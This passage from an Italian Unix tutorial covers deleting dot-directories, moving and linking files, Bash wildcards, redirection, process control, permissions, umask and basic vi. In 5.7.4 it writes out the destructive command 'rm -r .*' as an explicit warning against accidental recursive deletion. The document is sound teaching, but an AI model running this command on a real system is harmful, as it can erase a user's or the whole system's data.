La directory 'carbonio/' e tutto ciò che da essa discendeva non c'è più.

Si provi a pensare cosa può accadere quando si utilizzano i caratteri jolly: si cancellano indifferentemente file e directory che corrispondono al modello. C'è però ancora qualcosa di peggiore: l'insidia dei nomi che iniziano con un punto.

## 5.7.4 Eliminazione di directory il cui nome inizia con un punto

La cancellazione di directory il cui nome inizia con un punto è un'operazione estremamente delicata che merita una discussione a parte. Generalmente, quando si utilizzano i caratteri jolly per identificare un gruppo di nomi di file e directory, questi simboli non corrispondono mai ai nomi che iniziano con un punto. Questa convenzione è stata definita per evitare che con i caratteri jolly si possa intervenire involontariamente con i riferimenti standard delle directory: '**.**' (la directory corrente) e '**..**' (la directory precedente).

A questo fatto si è aggiunta la convenzione di nominare in questo modo (con un punto iniziale) file e directory che rappresentano la configurazione particolare di ogni utente. In tal modo, è come se tali file e directory fossero nascosti, e l'utente non risulta infastidito da questi che così non possono nemmeno essere cancellati involontariamente.

Potrebbe sorgere il desiderio di eliminare tutti questi file e tutte queste directory, utilizzando il modello '**.\***' (punto, asterisco), ma in questo modo si eliminerebbero anche i riferimenti standard: '**.**' e '**..**', eliminando così anche la directory corrente e quella precedente.

Ma se tutto questo avviene in modo ricorsivo, con l'opzione '**-r**', è come ordinare di cancellare tutto il file system.

Se il comando viene dato da un utente comune, questo riuscirà a eliminare solo i dati a cui può accedere, mentre se questo sbaglio viene fatto dall'utente '**root**', il disastro è totale.

Per concludere, il comando incriminato è '**rm -r .\***'. **Siete stati avvisati!**

## 5.7.5 Conclusione

Quando si copiano e si eliminano le directory sorge spontaneo il desiderio di intervenire in modo ricorsivo su tutto il contenuto della directory di partenza. I problemi maggiori cui si va incontro sono legati alla cancellazione ricorsiva, specialmente quando si pretende di eliminare i file e le directory il cui nome inizia con un punto, in modo globale, attraverso un modello fatto di caratteri jolly.

## 5.8 Spostamenti e collegamenti di file e directory

Negli ambienti Unix, lo spostamento e il cambiamento di nome di file e directory sono la stessa cosa. Un'altra particolarità dei sistemi operativi Unix è la possibilità di gestire i collegamenti a file e directory.

## 5.8.1 Spostamento e ridenominazione

Lo spostamento di file e directory avviene per mezzo di '**mv**'. Per esercitarsi con questo comando si preparano alcuni file e alcune directory.

```
$ touch alfa[ Invio ]
```

```
$ touch beta[ Invio ]
```

```
$ mkdir gamma[ Invio ]
```
Come sempre è bene controllare.

```
$ ls -l[ Invio ]
```

```
...
-rw-rw-r-- 1 tizio tizio 0 Dec 25 12:46 alfa
-rw-rw-r-- 1 tizio tizio 0 Dec 25 12:46 beta
drwxrwxr-x 2 tizio tizio 1024 Dec 25 12:46 gamma
...
```
Si procede rinominando il file 'alfa' in modo che diventi 'omega'.

```
$ mv alfa omega[ Invio ]
```

```
$ ls -l[ Invio ]
```

```
...
-rw-rw-r-- 1 tizio tizio 0 Dec 25 12:46 omega
...
```
Volendo spostare una serie di file e directory in gruppo, è necessario che la destinazione sia una directory. Con il comando seguente si spostano i due file creati poco prima nella directory 'gamma/'.

```
$ mv omega beta gamma[ Invio ]
$ ls -l gamma[ Invio ]
-rw-rw-r-- 1 tizio tizio 0 Dec 25 12:46 beta
-rw-rw-r-- 1 tizio tizio 0 Dec 25 12:46 omega
```
Generalmente, lo spostamento (o il cambiamento di nome) non fa differenza tra file normali e directory.

```
$ mv gamma /tmp[ Invio ]
```
Il comando precedente sposta la directory 'gamma/' in '/tmp/'.

È importante tenere presente che il comando '**mv**' non può cambiare una serie di nomi in modo sistematico. Per esempio, non si può cambiare '**\*.mio**' in '**\*.tuo**'.

### 5.8.2 Collegamenti

La creazione di un collegamento è un'operazione simile alla copia, con la differenza che invece di creare un duplicato di file e directory, si genera un riferimento agli originali. Ne esistono due tipi: collegamenti simbolici e collegamenti fisici (questi ultimi conosciuti di solito come *hard link*). In questa esercitazione verranno mostrati solo collegamenti simbolici.

Il comando utilizzato per creare questi collegamenti è '**ln**'; dal momento che si intendono mostrare solo quelli simbolici, si userà sempre l'opzione '**-s**'.

Per esercitarsi con questo comando si preparano alcuni file e directory.

\$ **touch uno**[ *Invio* ]

- \$ **touch due**[ *Invio* ]
- \$ **mkdir tre**[ *Invio* ]

Come sempre è bene controllare.

```
$ ls -l[ Invio ]
```
...

...



Come si accennava all'inizio, la creazione di un collegamento è un'operazione simile alla copia.

\$ **ln -s uno uno.bis**[ *Invio* ]

Con il comando mostrato sopra, si ottiene un collegamento simbolico, denominato 'uno.bis', al file 'uno'.

\$ **ls -l**[ *Invio* ]

lrwxrwxrwx 1 tizio tizio 3 Dec 25 12:47 uno.bis -> uno

Da questo momento si può fare riferimento al file 'uno' utilizzando il nome 'uno.bis'.

La creazione di un collegamento a una directory può avvenire nello stesso modo visto per i file (a patto che si tratti di collegamenti simbolici).

#### \$ **ln -s /tmp miatemp**[ *Invio* ]

Se il comando appena visto ha successo si può raggiungere la directory '/tmp/' anche attraverso il riferimento 'miatemp'.

La creazione di un gruppo di collegamenti con un solo comando, può avvenire solo quando la destinazione (l'ultimo nome sulla riga di comando) è una directory. In questo modo si ottiene la creazione di una serie di collegamenti al suo interno.

#### \$ **ln -s /home/tizio/uno\* /home/tizio/due tre**[ *Invio* ]

In questo caso, si generano una serie di collegamenti per tutti i file i cui nomi iniziano per 'uno' e anche per il file 'due' nella directory 'tre/'.

Nell'esempio mostrato sopra, i file per i quali si vogliono creare dei collegamenti simbolici sono stati indicati con il loro percorso assoluto, pur immaginando che la directory '/home/tizio/' fosse quella corrente. In tal senso, la directory di destinazione è stata indicata semplicemente in modo relativo. Quando si creano una serie di collegamenti in una directory come in questo modo, è necessario indicare anche il percorso nei file (o nelle directory) di origine.

\$ **ls -l tre**[ *Invio* ]



Si può osservare che è stato creato anche un collegamento che punta a un altro collegamento.

## 5.8.3 Conclusione

Lo spostamento di file e directory avviene in modo simile alla copia, solo che l'origine viene rimossa. Lo spostamento di directory attraverso unità di memorizzazione differenti non è possibile. Lo spostamento erroneo può essere dannoso: se non si fa attenzione si può sovrascrivere qualcosa che ha già lo stesso nome dei file o delle directory di destinazione. Questo è lo stesso tipo di problema che si rischia di incontrare con la copia.

I collegamenti a file e directory permettono di definire percorsi alternativi agli stessi.

## 5.9 La shell

La shell è il mezzo attraverso cui si interagisce con il sistema. Il modo di inserire i comandi può cambiare molto da una shell all'altra. Gli esercizi proposti in questa sezione sono fatti in particolare per la shell Bash, ma gran parte di questi possono essere validi anche per altre shell.

## 5.9.1 Completamento automatico

Il completamento automatico è un modo attraverso cui la shell aiuta l'utente a completare un comando. La richiesta di completamento viene fatta attraverso l'uso del tasto [ *Tab* ]. Si preparano alcuni file di esempio. I nomi utilizzati sono volutamente lunghi.

```
$ touch microinterruttore[ Invio ]
```

```
$ touch microscopico[ Invio ]
```

```
$ touch supersonico[ Invio ]
```
Supponendo di voler utilizzare questi nomi all'interno di una riga di comando, si può essere un po' infastiditi dalla loro lunghezza. Utilizzando il completamento automatico si risolve il problema.

 $$$ **ls sup**[ $Tab$ ]

Dopo avere scritto solo '**sup**', premendo il tasto [ *Tab* ] si ottiene il completamento del nome, dal momento che non esistono altri file o directory (nella posizione corrente) che inizino nello stesso modo. L'esempio seguente mostra lo stesso comando completato e terminato.

```
$ ls sup[ Tab ]ersonico[ Invio ]
```
Il completamento automatico dei nomi potrebbe essere impossibile. Infatti, potrebbe non esistere alcun nome che coincida con la parte iniziale già inserita, oppure potrebbero esistere più nomi composti con lo stesso prefisso. In quest'ultimo caso, il completamento si ferma al punto in cui i nomi iniziano a distinguersi.

\$ **ls mic**[ *Tab* ]ro

In questo caso, il completamento si spinge fino a '**micro**' che è la parte comune dei nomi 'microinterruttore' e 'microscopico'. Per poter proseguire occorre aggiungere un'indicazione che permetta di distinguere tra i due nomi. Volendo selezionare il primo di questi nomi, basta aggiungere la lettera '**i**' e premere nuovamente il tasto [ *Tab* ]. L'esempio seguente rappresenta il procedimento completo.

\$ **ls mic**[ *Tab* ]ro**i**[ *Tab* ]nterruttore[ *Invio* ]

## 5.9.2 Sostituzione: caratteri jolly

L'utilizzo di caratteri jolly rappresenta una forma alternativa di completamento dei nomi. Infatti è compito della shell la trasformazione dei simboli utilizzati per questo scopo.

Per questo esercizio si utilizzano i file creati nella sezione precedente: 'microinterruttore', 'microscopico' e 'supersonico'. In seguito se ne aggiungeranno altri quando l'esercizio lo richiede.

### 5.9.2.1 Asterisco

L'asterisco rappresenta una sequenza indefinita di zero o più caratteri di qualunque tipo, esclusa la barra obliqua di separazione tra le directory. Per cui, l'asterisco utilizzato da solo rappresenta tutti i nomi di file disponibili nella directory corrente.

```
$ ls[ Invio ]
```
Il comando '**ls**' appena mostrato serve a elencare tutti i nomi di file e directory contenuti nella directory corrente.

\$ **ls \***[ *Invio* ]

Questo comando è un po' diverso, nel senso che la shell provvede a sostituire l'asterisco con tutto l'elenco di nomi di file e directory contenuti nella directory corrente. Sarebbe come se il comando fosse '**ls microinterruttore microscopico**'...

In tal senso, anche il comportamento di '**ls**' cambia: non si limita a elencare il contenuto della directory corrente, ma (eventualmente, se ce ne sono) anche quello di tutte le directory contenute in quella corrente.

L'asterisco può essere utilizzato anche assieme a parti fisse di testo.

\$ **ls micro\***[ *Invio* ]

Questo comando è composto in modo che la shell sostituisca '**micro\***' con tutti i nomi che iniziano per '**micro**'.

microinterruttore microscopico

È stato precisato che l'asterisco può essere sostituito anche con la stringa nulla. Per verificarlo si crea un altro file.

```
$ touch nanomicro[ Invio ]
```
Con il comando seguente si vogliono elencare tutti i nomi che contengono la parola '**micro**'.

\$ **ls \*micro\***[ *Invio* ]

microinterruttore microscopico nanomicro

### 5.9.2.2 Interrogativo

Il punto interrogativo rappresenta esattamente un carattere qualsiasi.

Prima di proseguire si aggiungono alcuni file con nomi adatti agli esempi seguenti.

```
$ touch xy123j4[ Invio ]
```
- \$ **touch xy456j5**[ *Invio* ]
- \$ **touch xy789j111**[ *Invio* ]
- \$ **touch xy78j67**[ *Invio* ]

Con il comando seguente si vuole intervenire su tutti i file lunghi esattamente sette caratteri e che contengono la lettera '**j**' nella sesta posizione.

\$ **ls ?????j?**[ *Invio* ]

xy123j4 xy456j5

Diverso sarebbe stato usando l'asterisco: non si può limitare il risultato ai file che contengono la lettera '**j**' nella sesta posizione, e nemmeno la lunghezza del nome può essere presa in considerazione.

\$ **ls \*j\***[ *Invio* ]

In questo modo si ottiene l'elenco di tutti i nomi che contengono la lettera '**j**', senza specificare altro.

xy123j4 xy456j5 xy789j111 xy78j67

#### 5.9.2.3 Parentesi quadre

Le parentesi quadre vengono utilizzate per delimitare un elenco o un intervallo di caratteri. Rappresentano un solo carattere tra quelli contenuti, o tra quelli appartenenti all'intervallo indicato.

```
$ ls xy????[4567]*[ Invio ]
```

```
xy123j4 xy456j5
```
Il comando appena indicato era stato scritto in modo da fornire a '**ls**', come argomento, l'elenco di tutti i file i cui nomi iniziano per '**xy**', proseguono con quattro caratteri qualunque, quindi contengono un carattere da '**4**' a '**7**' e terminano in qualunque modo. Lo stesso risultato si poteva ottenere indicando un intervallo nelle parentesi quadre.

\$ **ls xy????[4-7]\***[ *Invio* ]

#### 5.9.2.4 Escape

Il fatto che la shell sostituisca alcuni caratteri impedisce di fatto il loro utilizzo nei nomi di file e directory. Se esiste la necessità, è possibile evitare la sostituzione di questi facendoli precedere da una barra obliqua inversa, che funge da carattere di escape (ovvero, da simbolo di protezione).

```
$ touch sei\*otto[ Invio ]
```
\$ **ls**[ *Invio* ]

```
...
sei*otto
```
In questo modo è possibile includere nel nome di un file anche lo spazio.

```
$ touch sei\ bella[ Invio ]
```

```
$ ls[ Invio ]
```
... sei bella sei\*otto

È bene ricordare che esistono altri modi per evitare che la shell intervenga nell'interpretazione dei simboli usati nella riga di comando, ma questi vengono approfonditi nei capitoli dedicati alla shell.

#### 5.9.2.5 Verifica

L'uso di caratteri jolly può essere pericoloso quando non si ha un'esperienza sufficiente a determinare l'effetto esatto del comando che ci si accinge a utilizzare. Ciò soprattutto quando si utilizzano per cancellare. Il modo migliore per verificare l'effetto della sostituzione dei caratteri jolly è l'uso del comando '**echo**', che si occupa semplicemente di visualizzare l'elenco dei suoi argomenti.

Per esempio, per sapere quali file e directory vengono coinvolti dal modello '**micro\***', basta il comando seguente:

```
$ echo micro*[ Invio ]
```

```
microinterruttore microscopico
```
Anche l'uso di '**ls**', come comando non distruttivo, può essere di aiuto per determinare l'estensione di un modello fatto di caratteri jolly. Ma '**ls**' mostra anche il contenuto delle directory che vengono indicate tra gli argomenti, quindi potrebbe distrarre un po' l'utilizzatore.

## 5.9.3 Ridirezione e pipeline

La shell consente di ridirigere l'output di un comando che normalmente sarebbe destinato allo schermo, oppure di inviare dati all'input di un comando, che altrimenti lo attenderebbe dalla tastiera.

## 5.9.4 Ridirezione

La ridirezione dirotta i dati in modo di destinarli a un file o di prelevarli da un file.

```
$ ls -l > elenco[ Invio ]
```
Questo comando genera il file 'elenco' con il risultato dell'esecuzione di '**ls**'. Si può controllare il contenuto di questo file con '**cat**'.

```
$ cat elenco[ Invio ]
```
Anche l'input può essere ridiretto, quando il comando al quale si vuole inviare è in grado di riceverlo. '**cat**' è in grado di emettere ciò che riceve dallo standard input.

```
$ cat < elenco[ Invio ]
```
Si ottiene in questo modo la visualizzazione del contenuto del file 'elenco', esattamente nello stesso modo di prima, quando questo nome veniva indicato semplicemente come argomento di '**cat**'. Ma adesso lo si invia attraverso lo standard input per mezzo dell'attività della shell.

La ridirezione dell'output, come è stata vista finora, genera un nuovo file ogni volta, eventualmente sovrascrivendo ciò che esiste già con lo stesso nome. Sotto questo aspetto, la ridirezione dell'output è fonte di possibili danni.

La ridirezione dell'output può essere fatta in aggiunta, creando un file se non esiste, o aggiungendovi i dati se è già esistente.

```
$ ls -l /tmp >> elenco[ Invio ]
```
In tal modo viene aggiunto al file 'elenco' l'elenco dettagliato del contenuto della directory '/tmp/'.

```
$ cat elenco[ Invio ]
```
### 5.9.5 Pipeline

La pipeline è una forma di ridirezione in cui la shell invia l'output di un comando come input del successivo.

```
$ cat elenco | sort[ Invio ]
```
In questo modo, '**cat**' legge il contenuto del file 'elenco', ma invece di essere visualizzato sullo schermo, viene inviato dalla shell come standard input di '**sort**' che lo riordina e poi lo emette sullo schermo.

Una pipeline può utilizzare anche la ridirezione, per cui, il comando visto precedentemente può essere trasformato nel modo seguente,

```
$ cat < elenco | sort[ Invio ]
```
o semplificato ancora come indicato sotto, ma in tal caso non si tratta più di pipeline.

```
$ sort < elenco[ Invio ]
```
### 5.9.6 Alias

La creazione di un alias è un metodo che permette di definire un nome alternativo per un comando preesistente.

```
$ alias elenca='ls -l'[ Invio ]
```
Dopo aver definito l'alias '**elenca**', come indicato nel comando precedente, utilizzandolo si ottiene l'equivalente di '**ls -l**'. Basta provare.

\$ **elenca**[ *Invio* ]

Ma l'alias permette di utilizzare argomenti, come se si trattasse di comandi normali.

#### \$ **elenca micro\***[ *Invio* ]

Quello che si ottiene corrisponde al risultato del comando '**ls -l micro\***'.



Gli alias tipici che vengono creati sono i seguenti. Servono per fare in modo che le operazioni di cancellazione o sovrascrittura vengano eseguite dopo una richiesta di conferma.

```
$ alias rm='rm -i'[ Invio ]
```

```
$ alias cp='cp -i'[ Invio ]
```
\$ **alias mv='mv -i'**[ *Invio* ]

Si può provare a eliminare un file per vedere cosa accade.

\$ **rm microinterruttore**[ *Invio* ]

rm: remove 'microinterruttore'?:

**n**[ *Invio* ]

In questo modo, il file non è stato cancellato.

### 5.9.7 Conclusione

Il completamento dei nomi e i caratteri jolly sono gli strumenti operativi più importanti che una shell fornisce. Tuttavia, l'uso di modelli con caratteri jolly può essere fonte di errori anche gravi, e prima di utilizzarli in comandi distruttivi, conviene verificare l'effetto di questi modelli con '**echo**'.

La ridirezione e le pipeline sono un altro strumento importante che permette di costruire comandi molto complessi a partire da comandi elementari.

## 5.10 Controllo dei processi

In presenza di un ambiente in multiprogrammazione è importante il controllo dei processi in esecuzione. Un processo è un singolo eseguibile in funzione, ma un comando può generare diversi processi.

### 5.10.1 Visualizzazione dello stato dei processi

Il comando fondamentale per il controllo dei processi è '**ps**'.

```
$ ps[ Invio ]
```


In questo caso '**ps**' mostra che sono in funzione due copie di '**bash**' (la shell Bash), ognuna su un terminale differente (la prima e la seconda console virtuale), '**tty1**' e '**tty2**'. L'unico programma in esecuzione è lo stesso '**ps**', che in questo esempio è stato avviato dal primo terminale

Attraverso l'opzione '**f**', si può osservare la dipendenza tra i processi.

\$ **ps f**[ *Invio* ]

```
PID TTY STAT TIME COMMAND
077 1 SW 0:01 (login)
091  1 S  0:01  \_ -bash
275 1 R 0:00 \_ ps -f
078 2 SW 0:01 (login)
132  2 S  0:01  \_ -bash
```
Un modo graficamente più aggraziato di osservare la dipendenza tra i processi è dato da '**pstree**'.

```
$ pstree[ Invio ]
```

```
init-+-crond
     |-kflushd
     |-klogd
     |-kswapd
     |-login---bash
     |-login---bash---pstree
     |-4*[mingetty]
     |-4*[nfsiod]
     |-portmap
      |-rpc.mountd
     |-rpc.nfsd
     |-syslogd
     '-update
```
Mentre prima si vedevano solo i processi connessi ai terminali, adesso vengono visualizzati tutti i processi in funzione in modo predefinito. L'elenco cambia a seconda della configurazione del proprio sistema.

### 5.10.2 Eliminazione dei processi

I processi vengono eliminati automaticamente una volta che questi terminano regolarmente. A volte ci può essere la necessità di eliminare forzatamente un processo.

Per verificare questa situazione si può passare sulla seconda console virtuale e da lì avviare un programma inutile che verrà eliminato attraverso la prima console.

[ *Alt+F2* ]

Se fosse necessario eseguire l'accesso, è questo il momento di farlo.

```
$ yes[ Invio ]
y
y
y
y
...
Attraverso 'yes' si ottiene un'emissione continua di lettere «y». Si può passare alla prima console e osservare
la situazione.
```
[ *Alt+F1* ]

\$ **ps**[ *Invio* ]

```
PID TTY STAT TIME COMMAND
077 1 SW 0:01 (login)
078 2 SW 0:01 (login)
091  1 S  0:01 -bash
132 2 S 0:01 -bash
311 2 R 0:26 yes
```
Si decide di eliminare il processo generato da '**yes**', e questo attraverso l'invio di un segnale di conclusione.

```
$ kill 311[ Invio ]
```
Il numero 311 è il numero abbinato al processo, o PID, che si ottiene osservando le informazioni emesse da '**ps**'. Tornando sulla console in cui era stato eseguito '**yes**' si potrà osservare che questo ha terminato di

funzionare.

```
[ Alt+F2 ]
...
y
y
Terminated
```
### 5.10.3 Processi sullo sfondo

Per mezzo della shell è possibile avviare dei comandi sullo sfondo, ovvero in *background*, in modo che si renda nuovamente disponibile l'invito per inserire altri comandi.

```
$ yes > /dev/null &[ Invio ]
```
Questo comando avvia '**yes**' dirottando l'output nel file '/dev/null' che in realtà è un dispositivo speciale paragonabile a una pattumiera senza fondo (tutto ciò che vi viene scritto è eliminato). Il simbolo ecommerciale ('**&**'), posto alla fine del comando, dice alla shell di eseguirlo sullo sfondo.

Naturalmente, ha senso eseguire un comando sullo sfondo quando questo non richiede input da tastiera e non emette output sul terminale.

### 5.10.4 Conclusione

Il controllo dei processi avviene essenzialmente attraverso '**ps**' e '**kill**'. La shell fornisce generalmente una forma di controllo sui comandi avviati attraverso di essa, e questi vengono definiti normalmente job di shell.

Il capitolo 27 e i successivi trattano meglio di questo argomento.

## 5.11 Permessi

I permessi definiscono i privilegi dell'utente proprietario, del gruppo e degli altri utenti nei confronti dei file e delle directory.

La sezione 4.7.5 introduceva i problemi legati ai permessi, in particolare spiegava il modo in cui si rappresentano in forma numerica.

## 5.11.1 Permessi sui file

Sui file possono essere regolati tre tipi di permessi: lettura scrittura ed esecuzione. Mentre il significato del permesso in esecuzione è abbastanza logico (riguarda i file eseguibili e gli script), e così anche quello in lettura, quello in scrittura potrebbe fare pensare che permetta di evitarne la cancellazione. Non è così, la possibilità di cancellare un file dipende dai permessi della directory.

```
$ touch mio_file[ Invio ]
```
\$ **chmod -r mio\_file**[ *Invio* ]

In questo modo è stato tolto il permesso in lettura a tutti gli utenti, anche al proprietario.

```
$ ls -l mio_file[ Invio ]
```
--w--w---- 1 tizio tizio 0 Dec 26 10:24 mio\_file

Si può vedere che dalla stringa dei permessi è sparita la lettera '**r**'.

```
$ cat mio_file[ Invio ]
```
cat: mio\_file: Permission denied

L'emissione sullo schermo del file è impossibile perché questo non ha il permesso in lettura (in questo caso il file è vuoto e non c'è proprio nulla da visualizzare, ma qui conta il fatto che il sistema si opponga alla lettura).

\$ **chmod +r mio\_file**[ *Invio* ]

Prima di verificare cosa accade togliendo il permesso in scrittura conviene ripristinare il permesso in lettura, con il comando appena visto.

```
$ chmod -w mio_file[ Invio ]
```
In questo modo viene tolto il permesso in scrittura, cosa che impedisce la modifica del file, ma non la sua cancellazione.

```
$ ls > mio_file[ Invio ]
```

```
bash: mio_file: Permission denied
```
Un tentativo di sovrascrittura genera una segnalazione di errore, come nell'esempio appena visto, così come qualunque altro tentativo di modificare il suo contenuto.

```
$ mv mio_file tuo_file[ Invio ]
```
Lo spostamento o il cambiamento del nome è possibile.

```
$ ls -l tuo_file[ Invio ]
```
 $-r-r-r-1$  tizio tizio  $0$  Dec 26 10:24 tuo\_file

Anche la cancellazione è ammissibile; probabilmente si ottiene un avvertimento, ma niente di più.

```
$ rm tuo_file[ Invio ]
```
rm: remove 'tuo\_file', overriding mode 0444?

**y**[ *Invio* ]

Il file, alla fine, viene cancellato.

## 5.11.2 Permessi sulle directory

Sulle directory possono essere regolati tre tipi di permessi: lettura scrittura ed esecuzione. Per chi non conosce già un sistema operativo Unix, il significato potrebbe non essere tanto intuitivo.

```
$ mkdir provedir[ Invio ]
```

```
$ touch provedir/uno[ Invio ]
```

```
$ touch provedir/due[ Invio ]
```
Togliendo il permesso in lettura si impedisce la lettura del contenuto della directory, cioè si impedisce l'esecuzione di un comando come '**ls**', mentre l'accesso ai file continua a essere possibile (purché se ne conoscano i nomi).

```
$ chmod -r provedir[ Invio ]
```

```
$ ls provedir[ Invio ]
```
ls: provedir: Permission denied

Prima di proseguire si ripristinano i permessi in lettura.

\$ **chmod +r provedir**[ *Invio* ]

I permessi in scrittura consentono di aggiungere, eliminare e rinominare i file (e le eventuali sottodirectory).

```
$ chmod -w provedir[ Invio ]
```
Questo comando toglie il permesso di scrittura della directory 'provedir/'.

```
$ rm provedir/uno[ Invio ]
```
rm: provedir/uno: Permission denied

```
$ cp provedir/uno provedir/tre[ Invio ]
```
cp: cannot create regular file 'provedir/tre': Permission denied

```
$ mv provedir/uno provedir/tre[ Invio ]
```
mv: cannot move 'provedir/uno' to 'provedir/tre': Permission denied

Prima di proseguire si ripristina il permesso in scrittura.

#### \$ **chmod +w provedir**[ *Invio* ]

Il permesso di esecuzione è il più strano. Impedisce l'accesso alla directory e a tutto il suo contenuto. Ciò significa che non è possibile accedere a file o directory discendenti di questa.

Viene creata una directory discendente da 'provedir/'.

```
$ mkdir provedir/tmp[ Invio ]
```
Si crea un file al suo interno, per poter verificare in seguito quanto detto.

```
$ touch provedir/tmp/esempio[ Invio ]
```
Si tolgono i permessi in esecuzione a 'provedir/' per vedere cosa accade.

```
$ chmod -x provedir[ Invio ]
```
Da questo momento, 'provedir/' e tutto quello che ne discende è inaccessibile.

```
$ cd provedir[ Invio ]
```
bash: cd: provedir: Permission denied

```
$ cat provedir/tmp/esempio[ Invio ]
```
cat: provedir/tmp/esempio: Permission denied

\$ **touch provedir/tmp/esempio2**[ *Invio* ]

touch: provedir/tmp/esempio2: Permission denied

### 5.11.3 Maschera dei permessi: umask

La maschera dei permessi, ovvero la maschera *umask*, determina i permessi che devono essere tolti quando si crea un file o una directory e non si definiscono esplicitamente i loro permessi. Nello stesso modo, quando si attribuiscono dei permessi senza definire a quale livello si riferiscono (all'utente, al gruppo o agli altri, come è stato fatto nelle sezioni precedenti), vengono tolti quelli della maschera dei permessi. Per conoscere il valore di questa maschera basta il comando seguente:

\$ **umask**[ *Invio* ]

#### 002

Se il sistema è configurato come era stato suggerito all'inizio di questo capitolo, è questo il valore che viene restituito. Frequentemente, il valore della maschera dei permessi è 022<sub>8</sub>.

Il numero due rappresenta un permesso in scrittura, in questo caso riferito agli utenti differenti dal proprietario e dal gruppo di appartenenza. Questo significa che il permesso viene tolto in modo predefinito. Se il valore fosse stato 0228, anche al gruppo verrebbe tolto il permesso di scrittura.

Si può ottenere una rappresentazione della maschera dei permessi più espressiva, con l'opzione '**-S**'.

\$ **umask -S**[ *Invio* ]

u=rwx,g=rwx,o=rx

In tal caso si è ottenuta la rappresentazione dei permessi che vengono concessi in modo predefinito.

Si suppone, per esercizio, di trovarsi nella situazione di volere difendere i propri dati da qualunque accesso da parte degli altri utenti (a parte l'utente '**root**' al quale nulla può essere impedito).

\$ **umask 077**[ *Invio* ]

Il numero sette rappresenta tutti i permessi (lettura, scrittura ed esecuzione), e questi verranno tolti sistematicamente al gruppo e agli altri utenti. Per verificarlo si può provare a creare un file.

```
$ touch segreto[ Invio ]
```

```
$ ls -l segreto[ Invio ]
```
-rw------- 1 tizio tizio 0 Dec 27 11:10 segreto

'**touch**' non ha tentato di attribuire dei permessi in esecuzione, quindi questo non appare tra quelli dell'utente proprietario.

```
$ mkdir segreta[ Invio ]
$ ls -l[ Invio ]
...
drwx------ 2 tizio tizio 1024 Dec 27 11:14 segreta
...
```
Come si vede dall'esempio, anche la creazione di directory risente della maschera dei permessi.

## 5.11.4 Conclusione

Il significato dei permessi di file e directory non è necessariamente intuitivo o evidente. Un po' di allenamento è necessario per comprenderne il senso.

La maschera dei permessi, o *umask*, è un mezzo con cui filtrare i permessi indesiderati nelle operazioni normali, quelle in cui questi non vengono espressi in modo preciso.

## 5.12 Creazione e modifica di file di testo

In tutti i corsi di Unix si mostra l'uso di un applicativo storico, e per questo anche piuttosto spartano, per la creazione e la modifica di file di testo: VI. Questo poi si concretizza in pratica nell'eseguibile '**vi**'. La necessità di imparare a usare questo programma, almeno in modo elementare, sta nel fatto che utilizza poche risorse di memoria e spesso fa parte dell'insieme di programmi di servizio che compongono i dischetti di emergenza.

## 5.12.1 Modalità di comando e di inserimento

L'uso di VI è difficile perché si distinguono diverse modalità di funzionamento. In pratica si separa la fase di inserimento del testo da quella in cui si inseriscono i comandi.

Per poter inserire un comando occorre sospendere l'inserimento con la pressione di [ *Esc* ]. Per poter ritornare alla modalità di inserimento occorre dare un comando apposito.

Il tasto [ *Esc* ] può essere usato anche per annullare un comando che non sia stato completato. Se premuto più del necessario non produce alcun effetto collaterale.

## 5.12.2 Creazione, inserimento e modifica

Si crea un nuovo file semplicemente avviando il programma senza argomenti.

```
$ vi[ Invio ]
```
Appena avviato, VI impegna tutto lo schermo.

```
_
 \tilde{\phantom{a}}˜
 \tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}Empty buffer
```
I simboli tilde ('**˜**') rappresentano righe nulle (inesistenti).

In questo momento il programma si trova in *modalità di comando* e accetta comandi espressi attraverso lettere o simboli della tastiera.

#### 5.12.2.1 Inserimento di testo

Con il tasto [ *i* ], che rappresenta il comando di inserimento (*insert*), si passa alla modalità di inserimento attraverso la quale si può digitare del testo normalmente.

 $[i]$ 

```
Linux è un sistema operativo completo[ Invio ]
```
**il cui kernel è stato scritto da**[ *Invio* ]

**Linus Torvalds e altri collaboratori.**

Quello che si vede sullo schermo dovrebbe apparire come l'esempio che segue, con il cursore alla fine dell'ultima frase digitata.

```
Linux è un sistema operativo completo
il cui kernel è stato scritto da
Linus Torvalds e altri collaboratori._
\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}-- INSERT --
```
Si termina la modalità di inserimento e si torna a quella di comando attraverso la pressione del tasto [ *Esc* ].

[ *Esc* ]

#### 5.12.2.2 Spostamento del cursore

Lo spostamento del cursore attraverso il testo avviene in modalità di comando, con i tasti [ *h* ], [ *j* ], [ *k* ] e [ *l* ] che corrispondono rispettivamente allo spostamento a sinistra, in basso, in alto e a destra. Nella maggior parte delle situazioni possono essere utilizzati i tasti freccia, anche durante la fase di inserimento.

Si decide di spostare il cursore davanti alla parola «completo» della prima riga.

[ *h* ][ *h* ][ *h* ][ *h* ][ *h* ][ *h* ][ *h* ][ *h* ][ *h* ]

[ *k* ][ *k* ]

In pratica si sposta il cursore a sinistra di 9 posizione e in alto di due.

```
Linux è un sistema operativo_completo
il cui kernel è stato scritto da
Linus Torvalds e altri collaboratori.
\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}
```
#### 5.12.2.3 Cancellazione

La cancellazione di testo in modalità di comando avviene attraverso l'uso del tasto [ *x* ]. Si ottiene la cancellazione del carattere che si trova in corrispondenza del cursore, avvicinando il testo rimanente dalla destra.

Nella maggior parte dei casi può essere usato anche il tasto [ *Canc* ] con questo scopo, e quest'ultimo, in particolare, dovrebbe funzionare sia in modalità di comando che di inserimento.

Si decide di cancellare la parola «completo».

 $[x][x][x][x][x][x][x][x][x][x]$ 

Linux è un sistema operativo\_

